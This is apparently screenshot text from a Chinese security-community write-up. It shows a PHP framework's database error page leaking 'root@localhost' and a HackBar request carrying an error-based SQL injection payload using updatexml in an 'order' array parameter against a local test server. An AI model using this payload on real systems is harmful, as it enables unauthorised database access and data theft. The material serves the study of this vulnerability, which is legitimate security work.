 SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ':root@localhost'
676. $this->debug(false, '', $master);
677.
678. // 返回结果集
679. return $this->getResult($pdo, $procedure);
680. } catch (\PDOException $e) {
681. if ($this->isBreak($e)) {
682. return $this->close()->query($sql, $bind, $master, $pdo);
683. }
684.
685. throw new PDOException($e, $this->config, $this->getLastsql());
686. } catch (\Throwable $e) {
687. if ($this->isBreak($e)) {
688. return $this->close()->query($sql, $bind, $master, $pdo);
689. }
690.
691. throw $e;
692. } catch (\Exception $e) {
693. if ($this->isBreak($e)) {
694. return $this->close()->query($sql, $bind, $master, $pdo);
Call Stack
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:2121/index/Index/sql?order[id`,111)|updatexml(1,concat(0x3a,user()),1)%23][]=1
Split URL
先知社区